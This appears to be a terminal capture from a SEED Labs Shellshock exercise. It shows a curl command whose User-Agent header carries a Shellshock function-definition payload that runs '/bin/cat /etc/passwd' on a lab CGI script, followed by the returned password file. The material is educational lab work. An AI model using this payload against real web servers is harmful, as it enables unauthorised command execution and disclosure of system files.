 [01/06/23]seed@VM:~/Labsetup$ curl -A "() { echo hello; }; echo Content_type: text/plain; echo; /bin/cat
/etc/passwd;" www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin